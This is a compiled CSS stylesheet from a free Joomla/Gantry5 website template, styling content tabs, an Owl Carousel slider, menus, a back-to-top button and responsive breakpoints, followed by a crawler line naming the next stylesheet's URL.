/* line 80, templates/jl_bostan_free/scss/bostan/particles/_contenttabs.scss */
.g-contenttabs .g-contenttabs-content-wrapper-container .g-contenttabs-tab-wrapper-body .g-contenttabs-content {
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: row wrap;
  -moz-flex-flow: row wrap;
  flex-flow: row wrap;
  -webkit-box-lines: multiple;
  -moz-box-lines: multiple;
  box-lines: multiple;
  -webkit-flex-wrap: wrap;
  -moz-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
/* line 89, templates/jl_bostan_free/scss/bostan/particles/_contenttabs.scss */
/* line 90, templates/jl_bostan_free/scss/bostan/particles/_contenttabs.scss */
.ui-tabs-active .g-contenttabs-tab-wrapper-head {
  background: #99091a;
}
/* line 94, templates/jl_bostan_free/scss/bostan/particles/_contenttabs.scss */
.ui-tabs-active .g-contenttabs-tab-title {
  color: #fff;
}
/*
 *  Owl Carousel - Animate Plugin
 */
/* line 8, templates/jl_bostan_free/scss/bostan/particles/_owlcarousel.scss */
/* line 9, templates/jl_bostan_free/scss/bostan/particles/_owlcarousel.scss */
.owl-carousel .animated {
  animation-duration: 1000ms;
  animation-fill-mode: both;
}
/* line 14, templates/jl_bostan_free/scss/bostan/particles/_owlcarousel.scss */
.owl-carousel .owl-animated-in {
  z-index: 0;
}
/* line 18, templates/jl_bostan_free/scss/bostan/particles/_owlcarousel.scss */
.owl-carousel .owl-animated-out {
  z-index: 1;
}
/* line 22, templates/jl_bostan_free/scss/bostan/particles/_owlcarousel.scss */
.owl-carousel .fadeOut {
  animation-name: fadeOut;
}
@keyframes fadeOut {
  /* line 28, templates/jl_bostan_free/scss/bostan/particles/_owlcarousel.scss */
  0% {
    opacity: 1;
  }
  /* line 32, templates/jl_bostan_free/scss/bostan/particles/_owlcarousel.scss */
  100% {
    opacity: 0;
  }
}
/*
 * 	Owl Carousel - Auto Height Plugin
 */
/* line 41, templates/jl_bostan_free/scss/bostan/particles/_owlcarousel.scss */
.owl-height {
  transition: height 500ms ease-in-out;
}
/*
 *  Owl Carousel - Core
 */
/* line 48, templates/jl_bostan_free/scss/bostan/particles/_owlcarousel.scss */
.owl-carousel {
  display: none;
  width: 100%;
  -webkit-tap-highlight-color: transparent;
  /* position relative and z-index fix webkit rendering fonts issue */
  position: relative;
  z-index: 1;
}
/* line 56, templates/jl_bostan_free/scss/bostan/particles/_owlcarousel.scss */
.owl-carousel .owl-stage {
  position: relative;
  -ms-touch-action: pan-Y;
  touch-action: manipulation;
  -moz-backface-visibility: hidden;
  /* fix firefox animation glitch */
}
/* line 63, templates/jl_bostan_free/scss/bostan/particles/_owlcarousel.scss */
.owl-carousel .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
/* line 72, templates/jl_bostan_free/scss/bostan/particles/_owlcarousel.scss */
.owl-carousel .owl-stage-outer {
  position: relative;
  overflow: hidden;
  /* fix for flashing background */
  -webkit-transform: translate3d(0px, 0px, 0px);
}
/* line 79, templates/jl_bostan_free/scss/bostan/particles/_owlcarousel.scss */
.owl-carousel .owl-wrapper, .owl-carousel .owl-item {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
}
/* line 89, templates/jl_bostan_free/scss/bostan/particles/_owlcarousel.scss */
.owl-carousel .owl-item {
  position: relative;
  min-height: 1px;
  float: left;
  -webkit-backface-visibility: hidden;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
}
/* line 98, templates/jl_bostan_free/scss/bostan/particles/_owlcarousel.scss */
.owl-carousel .owl-item img {
  display: block;
  width: 100%;
}
/* line 103, templates/jl_bostan_free/scss/bostan/particles/_owlcarousel.scss */
.owl-carousel .owl-nav.disabled, .owl-carousel .owl-dots.disabled {
  display: none;
}
/* line 108, templates/jl_bostan_free/scss/bostan/particles/_owlcarousel.scss */
.owl-carousel .owl-nav .owl-prev, .owl-carousel .owl-nav .owl-next, .owl-carousel .owl-dot {
  cursor: pointer;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
/* line 119, templates/jl_bostan_free/scss/bostan/particles/_owlcarousel.scss */
.owl-carousel .owl-nav button.owl-prev, .owl-carousel .owl-nav button.owl-next, .owl-carousel button.owl-dot {
  background: none;
  color: inherit;
  border: none;
  padding: 0 !important;
  font: inherit;
}
/* line 129, templates/jl_bostan_free/scss/bostan/particles/_owlcarousel.scss */
.owl-carousel.owl-loaded {
  display: block;
}
/* line 133, templates/jl_bostan_free/scss/bostan/particles/_owlcarousel.scss */
.owl-carousel.owl-loading {
  opacity: 0;
  display: block;
}
/* line 138, templates/jl_bostan_free/scss/bostan/particles/_owlcarousel.scss */
.owl-carousel.owl-hidden {
  opacity: 0;
}
/* line 142, templates/jl_bostan_free/scss/bostan/particles/_owlcarousel.scss */
.owl-carousel.owl-refresh .owl-item {
  visibility: hidden;
}
/* line 146, templates/jl_bostan_free/scss/bostan/particles/_owlcarousel.scss */
.owl-carousel.owl-drag .owl-item {
  touch-action: pan-y;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
/* line 154, templates/jl_bostan_free/scss/bostan/particles/_owlcarousel.scss */
.owl-carousel.owl-grab {
  cursor: move;
  cursor: grab;
}
/* line 159, templates/jl_bostan_free/scss/bostan/particles/_owlcarousel.scss */
.owl-carousel.owl-rtl {
  direction: rtl;
}
/* line 163, templates/jl_bostan_free/scss/bostan/particles/_owlcarousel.scss */
.owl-carousel.owl-rtl .owl-item {
  float: right;
}
/* No Js */
/* line 169, templates/jl_bostan_free/scss/bostan/particles/_owlcarousel.scss */
.no-js .owl-carousel {
  display: block;
}
/*
 * 	Owl Carousel - Lazy Load Plugin
 */
/* line 177, templates/jl_bostan_free/scss/bostan/particles/_owlcarousel.scss */
/* line 178, templates/jl_bostan_free/scss/bostan/particles/_owlcarousel.scss */
.owl-carousel .owl-item {
  /**
   This is introduced due to a bug in IE11 where lazy loading combined with autoheight plugin causes a wrong
   calculation of the height of the owl-item that breaks page layouts
   */
}
/* line 179, templates/jl_bostan_free/scss/bostan/particles/_owlcarousel.scss */
.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  transition: opacity 400ms ease;
}
/* line 188, templates/jl_bostan_free/scss/bostan/particles/_owlcarousel.scss */
.owl-carousel .owl-item .owl-lazy[src^=""], .owl-carousel .owl-item .owl-lazy:not([src]) {
  max-height: 0;
}
/* line 192, templates/jl_bostan_free/scss/bostan/particles/_owlcarousel.scss */
.owl-carousel .owl-item img.owl-lazy {
  transform-style: preserve-3d;
}
/*
 * 	Owl Carousel - Video Plugin
 */
/* line 202, templates/jl_bostan_free/scss/bostan/particles/_owlcarousel.scss */
/* line 203, templates/jl_bostan_free/scss/bostan/particles/_owlcarousel.scss */
.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000;
}
/* line 209, templates/jl_bostan_free/scss/bostan/particles/_owlcarousel.scss */
.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url('../../images/owlcarousel/owl.video.play.png') no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  transition: transform 100ms ease;
}
/* line 224, templates/jl_bostan_free/scss/bostan/particles/_owlcarousel.scss */
.owl-carousel .owl-video-play-icon:hover {
  transform: scale(1.3, 1.3);
}
/* line 228, templates/jl_bostan_free/scss/bostan/particles/_owlcarousel.scss */
.owl-carousel .owl-video-playing .owl-video-tn, .owl-carousel .owl-video-playing .owl-video-play-icon {
  display: none;
}
/* line 233, templates/jl_bostan_free/scss/bostan/particles/_owlcarousel.scss */
.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  transition: opacity 400ms ease;
}
/* line 242, templates/jl_bostan_free/scss/bostan/particles/_owlcarousel.scss */
.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
  height: 100%;
  width: 100%;
}
/*
 *  Owl Carousel - Nav & Dots
 */
/* line 254, templates/jl_bostan_free/scss/bostan/particles/_owlcarousel.scss */
.owl-nav {
  margin-top: 10px;
  text-align: center;
  -webkit-tap-highlight-color: transparent;
}
/* line 259, templates/jl_bostan_free/scss/bostan/particles/_owlcarousel.scss */
.owl-nav [class*='owl-'] {
  display: inline-block;
  margin: auto;
  padding: 0.9rem 0;
  color: #fff;
  font-size: 1rem;
  text-align: center;
  cursor: pointer;
  border-radius: 50%;
  -webkit-transition: all 0.25s;
  -moz-transition: all 0.25s;
  transition: all 0.25s;
}
/* line 270, templates/jl_bostan_free/scss/bostan/particles/_owlcarousel.scss */
.owl-nav [class*='owl-']:hover {
  text-decoration: none;
}
/* line 275, templates/jl_bostan_free/scss/bostan/particles/_owlcarousel.scss */
.owl-nav.disabled {
  opacity: 0.5;
  cursor: default;
}
/* line 281, templates/jl_bostan_free/scss/bostan/particles/_owlcarousel.scss */
.owl-nav .owl-nav.disabled + .owl-dots {
  margin-top: 10px;
}
/* line 285, templates/jl_bostan_free/scss/bostan/particles/_owlcarousel.scss */
.owl-nav .owl-dots {
  text-align: center;
  -webkit-tap-highlight-color: transparent;
}
/* line 289, templates/jl_bostan_free/scss/bostan/particles/_owlcarousel.scss */
.owl-nav .owl-dots .owl-dot {
  display: inline-block;
  zoom: 1;
  *display: inline;
}
/* line 294, templates/jl_bostan_free/scss/bostan/particles/_owlcarousel.scss */
.owl-nav .owl-dots .owl-dot span {
  width: 15px;
  height: 15px;
  margin: 0 0.3125rem;
  background: #2a363b;
  display: block;
  -webkit-backface-visibility: visible;
  transition: opacity 200ms ease;
  border-radius: 15px;
}
/* line 305, templates/jl_bostan_free/scss/bostan/particles/_owlcarousel.scss */
/* line 307, templates/jl_bostan_free/scss/bostan/particles/_owlcarousel.scss */
.owl-nav .owl-dots .owl-dot.active span, .owl-nav .owl-dots .owl-dot:hover span {
  background: #fff;
}
/* line 319, templates/jl_bostan_free/scss/bostan/particles/_owlcarousel.scss */
.g-owlcarousel {
  color: #eceeef;
}
/* line 322, templates/jl_bostan_free/scss/bostan/particles/_owlcarousel.scss */
.g-owlcarousel .g-owlcarousel-item-wrapper {
  position: relative;
}
/* line 325, templates/jl_bostan_free/scss/bostan/particles/_owlcarousel.scss */
.g-owlcarousel .g-owlcarousel-item-wrapper .g-owlcarousel-item-img {
  position: relative;
}
/* line 328, templates/jl_bostan_free/scss/bostan/particles/_owlcarousel.scss */
.g-owlcarousel .g-owlcarousel-item-wrapper .g-owlcarousel-item-img:after {
  position: absolute;
  content: "";
  height: 100%;
  left: 0;
  right: 0;
  bottom: 0;
}
/* line 338, templates/jl_bostan_free/scss/bostan/particles/_owlcarousel.scss */
.g-owlcarousel .g-owlcarousel-item-wrapper .g-owlcarousel-item-content-container {
  position: absolute;
  margin: auto;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -ms-transform-style: preserve-3d;
  -o-transform-style: preserve-3d;
  transform-style: preserve-3d;
}
@media only all and (min-width: 75rem) {
  /* line 4, media/gantry5/engines/nucleus/scss/nucleus/mixins/_breakpoints.scss */
  .g-owlcarousel .g-owlcarousel-item-wrapper .g-owlcarousel-item-content-container {
    width: 75rem;
  }
}
@media only all and (min-width: 60rem) and (max-width: 74.99rem) {
  .g-owlcarousel .g-owlcarousel-item-wrapper .g-owlcarousel-item-content-container {
    width: 60rem;
  }
}
@media only all and (min-width: 51rem) and (max-width: 59.99rem) {
  .g-owlcarousel .g-owlcarousel-item-wrapper .g-owlcarousel-item-content-container {
    width: 43rem;
  }
}
@media only all and (min-width: 48.01rem) and (max-width: 50.99rem) {
  .g-owlcarousel .g-owlcarousel-item-wrapper .g-owlcarousel-item-content-container {
    width: 48rem;
  }
}
@media only all and (max-width: 48rem) {
  .g-owlcarousel .g-owlcarousel-item-wrapper .g-owlcarousel-item-content-container {
    width: 100%;
  }
}
/* line 371, templates/jl_bostan_free/scss/bostan/particles/_owlcarousel.scss */
.g-owlcarousel .g-owlcarousel-item-wrapper .g-owlcarousel-item-content-container .g-owlcarousel-item-content-wrapper {
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  box-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  -o-align-items: center;
  align-items: center;
  -ms-flex-align: center;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  box-pack: center;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  -ms-justify-content: center;
  -o-justify-content: center;
  justify-content: center;
  -ms-flex-pack: center;
  height: 100%;
}
@media only all and (min-width: 60rem) and (max-width: 74.99rem) {
  .g-owlcarousel .g-owlcarousel-item-wrapper .g-owlcarousel-item-content-container .g-owlcarousel-item-content-wrapper {
    padding-top: 2.5rem;
  }
}
/* line 381, templates/jl_bostan_free/scss/bostan/particles/_owlcarousel.scss */
.g-owlcarousel .g-owlcarousel-item-wrapper .g-owlcarousel-item-content-container .g-owlcarousel-item-content-wrapper .g-owlcarousel-item-content {
  margin: 1.25rem 0.625rem 0.625rem;
  padding: 0.938rem;
  text-align: center;
}
@media only all and (min-width: 51rem) and (max-width: 59.99rem) {
  .g-owlcarousel .g-owlcarousel-item-wrapper .g-owlcarousel-item-content-container .g-owlcarousel-item-content-wrapper .g-owlcarousel-item-content {
    padding-top: 2.5rem;
  }
}
/* line 390, templates/jl_bostan_free/scss/bostan/particles/_owlcarousel.scss */
.g-owlcarousel .g-owlcarousel-item-wrapper .g-owlcarousel-item-content-container .g-owlcarousel-item-content-wrapper .g-owlcarousel-item-content .g-owlcarousel-item-title {
  font-family: "Roboto";
  font-size: 3.5rem;
  line-height: 4rem;
  font-weight: 500;
  margin: 1.25rem 1.25rem 0.625rem;
}
@media only all and (min-width: 60rem) and (max-width: 74.99rem) {
  .g-owlcarousel .g-owlcarousel-item-wrapper .g-owlcarousel-item-content-container .g-owlcarousel-item-content-wrapper .g-owlcarousel-item-content .g-owlcarousel-item-title {
    font-size: 3rem;
    line-height: 3.875rem;
  }
}
@media only all and (min-width: 51rem) and (max-width: 59.99rem) {
  .g-owlcarousel .g-owlcarousel-item-wrapper .g-owlcarousel-item-content-container .g-owlcarousel-item-content-wrapper .g-owlcarousel-item-content .g-owlcarousel-item-title {
    font-size: 2rem;
    line-height: 2.875rem;
    margin-top: 3.125rem;
  }
}
@media only all and (min-width: 48.01rem) and (max-width: 50.99rem) {
  .g-owlcarousel .g-owlcarousel-item-wrapper .g-owlcarousel-item-content-container .g-owlcarousel-item-content-wrapper .g-owlcarousel-item-content .g-owlcarousel-item-title {
    margin-top: 0;
    font-size: 2rem;
    line-height: 2.875rem;
  }
}
@media only all and (max-width: 48rem) {
  .g-owlcarousel .g-owlcarousel-item-wrapper .g-owlcarousel-item-content-container .g-owlcarousel-item-content-wrapper .g-owlcarousel-item-content .g-owlcarousel-item-title {
    margin-top: 0;
    font-size: 1.5rem;
    line-height: 2rem;
  }
}
/* line 421, templates/jl_bostan_free/scss/bostan/particles/_owlcarousel.scss */
.g-owlcarousel .g-owlcarousel-item-wrapper .g-owlcarousel-item-content-container .g-owlcarousel-item-content-wrapper .g-owlcarousel-item-content .g-owlcarousel-item-desc {
  font-size: 1.5rem;
  line-height: 1.5;
  font-weight: 200;
  padding-bottom: 1.407rem;
  margin-top: 0;
  margin-bottom: 0.625rem;
}
@media only all and (min-width: 60rem) and (max-width: 74.99rem) {
  .g-owlcarousel .g-owlcarousel-item-wrapper .g-owlcarousel-item-content-container .g-owlcarousel-item-content-wrapper .g-owlcarousel-item-content .g-owlcarousel-item-desc {
    font-size: 1rem;
    line-height: 1.875rem;
  }
}
@media only all and (min-width: 51rem) and (max-width: 59.99rem) {
  .g-owlcarousel .g-owlcarousel-item-wrapper .g-owlcarousel-item-content-container .g-owlcarousel-item-content-wrapper .g-owlcarousel-item-content .g-owlcarousel-item-desc {
    font-size: 1rem;
    line-height: 1.875rem;
    padding-bottom: 0;
  }
}
@media only all and (max-width: 50.99rem) {
  .g-owlcarousel .g-owlcarousel-item-wrapper .g-owlcarousel-item-content-container .g-owlcarousel-item-content-wrapper .g-owlcarousel-item-content .g-owlcarousel-item-desc {
    display: none;
  }
}
/* line 445, templates/jl_bostan_free/scss/bostan/particles/_owlcarousel.scss */
@media only all and (min-width: 51rem) and (max-width: 59.99rem) {
  .g-owlcarousel .g-owlcarousel-item-wrapper .g-owlcarousel-item-content-container .g-owlcarousel-item-content-wrapper .g-owlcarousel-item-content .g-owlcarousel-item-button {
    padding: 1rem 2.625rem;
    font-size: 0.6rem;
  }
}
@media only all and (max-width: 50.99rem) {
  .g-owlcarousel .g-owlcarousel-item-wrapper .g-owlcarousel-item-content-container .g-owlcarousel-item-content-wrapper .g-owlcarousel-item-content .g-owlcarousel-item-button {
    display: none;
  }
}
/* line 461, templates/jl_bostan_free/scss/bostan/particles/_owlcarousel.scss */
.g-owlcarousel .owl-nav {
  margin: 0;
}
/* line 464, templates/jl_bostan_free/scss/bostan/particles/_owlcarousel.scss */
.g-owlcarousel .owl-nav button.owl-prev, .g-owlcarousel .owl-nav button.owl-next {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 42px;
  height: 42px;
  color: #fff;
  border: 1px solid #fff;
  border-radius: 50%;
  text-align: center;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
}
/* line 477, templates/jl_bostan_free/scss/bostan/particles/_owlcarousel.scss */
.g-owlcarousel .owl-nav button.owl-prev .fa, .g-owlcarousel .owl-nav button.owl-next .fa {
  position: relative;
}
/* line 481, templates/jl_bostan_free/scss/bostan/particles/_owlcarousel.scss */
.g-owlcarousel .owl-nav button.owl-prev:hover, .g-owlcarousel .owl-nav button.owl-next:hover {
  background: rgba(255, 255, 255, 0.2);
  border-color: transparent;
}
/* line 487, templates/jl_bostan_free/scss/bostan/particles/_owlcarousel.scss */
.g-owlcarousel .owl-nav .owl-prev {
  left: 3rem;
}
@media only all and (max-width: 50.99rem) {
  .g-owlcarousel .owl-nav .owl-prev {
    left: 2rem;
  }
}
/* line 494, templates/jl_bostan_free/scss/bostan/particles/_owlcarousel.scss */
.g-owlcarousel .owl-nav .owl-prev .fa {
  left: -1px;
  top: 1px;
}
/* line 500, templates/jl_bostan_free/scss/bostan/particles/_owlcarousel.scss */
.g-owlcarousel .owl-nav .owl-next {
  right: 3rem;
}
@media only all and (max-width: 50.99rem) {
  .g-owlcarousel .owl-nav .owl-next {
    right: 2rem;
  }
}
/* line 507, templates/jl_bostan_free/scss/bostan/particles/_owlcarousel.scss */
.g-owlcarousel .owl-nav .owl-next .fa {
  left: 1px;
  top: 1px;
}
/* line 515, templates/jl_bostan_free/scss/bostan/particles/_owlcarousel.scss */
.g-owlcarousel .owl-dots {
  position: absolute;
  bottom: 12%;
  width: 100%;
  text-align: center;
}
@media only all and (min-width: 60rem) and (max-width: 74.99rem) {
  .g-owlcarousel .owl-dots {
    bottom: 5%;
  }
}
@media only all and (min-width: 51rem) and (max-width: 59.99rem) {
  .g-owlcarousel .owl-dots {
    bottom: 1rem;
  }
}
@media only all and (max-width: 50.99rem) {
  .g-owlcarousel .owl-dots {
    bottom: 0.5rem;
  }
}
/* line 533, templates/jl_bostan_free/scss/bostan/particles/_owlcarousel.scss */
.g-owlcarousel .owl-dots .owl-dot {
  display: inline-block;
  background: #2a363b;
  margin: 0 0.3125rem;
  width: 15px;
  height: 15px;
  border-radius: 15px;
  opacity: 0.75;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  transition: all 0.2s;
}
/* line 543, templates/jl_bostan_free/scss/bostan/particles/_owlcarousel.scss */
.g-owlcarousel .owl-dots .owl-dot.active, .g-owlcarousel .owl-dots .owl-dot:hover {
  opacity: 1;
  background: #fff;
}
/* line 552, templates/jl_bostan_free/scss/bostan/particles/_owlcarousel.scss */
/* line 553, templates/jl_bostan_free/scss/bostan/particles/_owlcarousel.scss */
/* line 554, templates/jl_bostan_free/scss/bostan/particles/_owlcarousel.scss */
.g-owlcarousel.has-color-overlay .owl-stage > .owl-item:nth-child(even) .g-owlcarousel-item-img:after {
  background-color: #99091a;
  background-color: #99091a;
  background-image: -webkit-linear-gradient(-310deg, #99091a, #2a363b);
  background-image: linear-gradient(40deg,#99091a, #2a363b);
  opacity: 0.9;
}
/* line 561, templates/jl_bostan_free/scss/bostan/particles/_owlcarousel.scss */
/* line 562, templates/jl_bostan_free/scss/bostan/particles/_owlcarousel.scss */
.g-owlcarousel.has-color-overlay .owl-stage > .owl-item:nth-child(odd) .g-owlcarousel-item-img:after {
  background-color: #2a363b;
  background-color: #2a363b;
  background-image: -webkit-linear-gradient(-410deg, #2a363b, #99091a);
  background-image: linear-gradient(140deg,#2a363b, #99091a);
  opacity: 0.9;
}
/* line 1, templates/jl_bostan_free/scss/bostan/particles/_horizontalmenu.scss */
.g-horizontalmenu {
  list-style: none;
  margin: 0;
  padding: 0;
  font-family: "Roboto Condensed";
  font-weight: 400;
}
@media only all and (max-width: 50.99rem) {
  .g-horizontalmenu {
    text-align: center;
  }
}
/* line 12, templates/jl_bostan_free/scss/bostan/particles/_horizontalmenu.scss */
.g-horizontalmenu li {
  display: inline-block;
  padding: 0 1rem;
}
/* line 16, templates/jl_bostan_free/scss/bostan/particles/_horizontalmenu.scss */
.g-horizontalmenu li a {
  display: inline-block;
  padding: 0 0 0.5rem;
  margin-bottom: 0.5rem;
}
/* line 22, templates/jl_bostan_free/scss/bostan/particles/_horizontalmenu.scss */
.g-horizontalmenu li:first-child {
  padding-left: 0;
}
/* line 26, templates/jl_bostan_free/scss/bostan/particles/_horizontalmenu.scss */
.g-horizontalmenu li:last-child {
  padding-right: 0;
}
/* line 1, templates/jl_bostan_free/scss/bostan/particles/_totop.scss */
.g-totop {
  font-family: "Roboto Condensed";
  font-weight: 400;
  text-align: right;
}
@media only all and (max-width: 50.99rem) {
  .g-totop {
    text-align: center;
  }
}
/* line 1, templates/jl_bostan_free/scss/_backtotop.scss */
.back-to-top {
  position: fixed;
  bottom: 40px;
  right: 30px;
  z-index: 9999;
  font-size: 16px;
  width: 40px;
  height: 35px;
  text-align: center;
  line-height: 35px;
  background: #2a363b;
  color: #fff;
  cursor: pointer;
  border: 0;
  border-radius: 0px;
  text-decoration: none;
  transition: opacity 0.2s ease-out;
}
/* line 19, templates/jl_bostan_free/scss/_backtotop.scss */
.back-to-top:hover {
  background: #e9ebec;
}
@-webkit-keyframes fadeInRight {
  /* line 24, templates/jl_bostan_free/scss/_backtotop.scss */
  from {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
  /* line 30, templates/jl_bostan_free/scss/_backtotop.scss */
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInRight {
  /* line 38, templates/jl_bostan_free/scss/_backtotop.scss */
  from {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
  /* line 44, templates/jl_bostan_free/scss/_backtotop.scss */
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@-webkit-keyframes fadeOutRight {
  /* line 52, templates/jl_bostan_free/scss/_backtotop.scss */
  from {
    opacity: 1;
  }
  /* line 56, templates/jl_bostan_free/scss/_backtotop.scss */
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}
@keyframes fadeOutRight {
  /* line 64, templates/jl_bostan_free/scss/_backtotop.scss */
  from {
    opacity: 1;
  }
  /* line 68, templates/jl_bostan_free/scss/_backtotop.scss */
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}
/* line 75, templates/jl_bostan_free/scss/_backtotop.scss */
.back-to-top {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight;
}
/* line 84, templates/jl_bostan_free/scss/_backtotop.scss */
.backHide {
  -webkit-animation-name: fadeOutRight;
  animation-name: fadeOutRight;
}
/* line 88, templates/jl_bostan_free/scss/_backtotop.scss */
a.back-to-top:hover {
  text-decoration: none;
  color: #99091a;
}
/* line 2, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_flex.scss */
.g-container {
  width: 75rem;
}
@media only all and (min-width: 60rem) and (max-width: 74.99rem) {
  .g-container {
    width: 60rem;
  }
}
@media only all and (min-width: 51rem) and (max-width: 59.99rem) {
  .g-container {
    width: 51rem;
  }
}
@media only all and (min-width: 48.01rem) and (max-width: 50.99rem) {
  .g-container {
    width: 48rem;
  }
}
@media only all and (max-width: 48rem) {
  .g-container {
    width: 100%;
  }
}
/* line 17, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_flex.scss */
.g-container.g-flushed {
  width: 100%;
}
/* line 23, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_flex.scss */
@media only all and (max-width: 50.99rem) {
  .g-block {
    flex-grow: 0;
    flex-basis: 100%;
  }
}
/* line 30, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_flex.scss */
@media only all and (max-width: 50.99rem) {
  body [class*="size-"] {
    flex-grow: 0;
    flex-basis: 100%;
    max-width: 100%;
  }
}
@media only all and (max-width: 50.99rem) {
  @supports not (flex-wrap: wrap) {
    /* line 41, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_flex.scss */
    .g-grid {
      display: block;
      flex-wrap: inherit;
    }
    /* line 45, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_flex.scss */
    .g-block {
      display: block;
      flex: inherit;
    }
  }
}
/* line 2, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_utilities.scss */
.visible-large, .visible-desktop, .visible-tablet, .visible-phone, .g-block.visible-large, .g-block.visible-desktop, .g-block.visible-tablet, .g-block.visible-phone {
  display: none !important;
}
@media only all and (max-width: 50.99rem) {
  /* line 14, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_utilities.scss */
  .visible-phone {
    display: block !important;
  }
  /* line 17, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_utilities.scss */
  .g-block.visible-phone {
    display: block !important;
  }
}
@media only all and (min-width: 51rem) and (max-width: 59.99rem) {
  /* line 23, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_utilities.scss */
  .visible-tablet {
    display: block !important;
  }
  /* line 26, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_utilities.scss */
  .g-block.visible-tablet {
    display: block !important;
  }
}
@media only all and (min-width: 60rem) and (max-width: 74.99rem) {
  /* line 32, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_utilities.scss */
  .visible-desktop {
    display: block !important;
  }
  /* line 35, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_utilities.scss */
  .g-block.visible-desktop {
    display: block !important;
  }
}
@media only all and (min-width: 75rem) {
  /* line 41, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_utilities.scss */
  .visible-large {
    display: block !important;
  }
  /* line 44, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_utilities.scss */
  .g-block.visible-large {
    display: block !important;
  }
  /* line 47, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_utilities.scss */
  .visible-desktop {
    display: block !important;
  }
  /* line 50, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_utilities.scss */
  .g-block.visible-desktop {
    display: block !important;
  }
}
@media only all and (max-width: 50.99rem) {
  /* line 57, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_utilities.scss */
  .hidden-phone {
    display: none !important;
  }
}
@media only all and (min-width: 51rem) and (max-width: 59.99rem) {
  /* line 63, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_utilities.scss */
  .hidden-tablet {
    display: none !important;
  }
}
@media only all and (min-width: 60rem) and (max-width: 74.99rem) {
  /* line 69, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_utilities.scss */
  .hidden-desktop {
    display: none !important;
  }
}
@media only all and (min-width: 75rem) {
  /* line 75, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_utilities.scss */
  .hidden-large {
    display: none !important;
  }
  /* line 78, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_utilities.scss */
  .hidden-desktop {
    display: none !important;
  }
}
@media only all and (max-width: 50.99rem) {
  /* line 85, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_utilities.scss */
  .align-right {
    text-align: inherit !important;
  }
  /* line 88, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_utilities.scss */
  .align-left {
    text-align: inherit !important;
  }
}
/*# sourceMappingURL=bostan_20.css.map */

--- FILE ---
content_type: text/css
request_url: http://quehay.com.ar/templates/jl_bostan_free/custom/css-compiled/bostan-joomla_20.css
